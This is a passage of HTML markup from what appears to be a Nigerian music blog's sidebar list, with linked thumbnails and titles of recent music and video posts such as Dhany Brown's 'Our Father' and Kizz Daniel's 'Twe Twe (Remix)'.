																					<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 day ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/videomp3-currency-tp-laho-cover/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33434" data-permalink="https://blownaija.com/videomp3-currency-tp-laho-cover/attachment/33434/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=1200%2C1200&amp;ssl=1" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO+MP3]: Currency TP &#8211; Laho (Cover)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/official-video-dhany-brown-our-father-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33092" data-permalink="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/screenshot_20241224-125905/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=1080%2C627&amp;ssl=1" data-orig-size="1080,627" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241224-125905" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=740%2C429&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 year ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dolly HP &#8211; Nobody Holy (Official Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="27011" data-permalink="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/kizz-daniel/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Kizz-Daniel" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Kizz Daniel feat. Davido – Twe Twe (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="26541" data-permalink="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/4000eccb-632f-46a9-b2c0-c0d6623ac5be/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=1125%2C614&amp;ssl=1" data-orig-size="1125,614" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="4000ECCB-632F-46A9-B2C0-C0D6623AC5BE" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=300%2C164&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=740%2C404&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>CYPHER: Chocolate City Cypher feat.  MI Abaga, Jesse Jagz,Ice Prince,Blaqbonez, Loose Kaynon, A–Q</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-wizkid-feat-zlatan-idk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
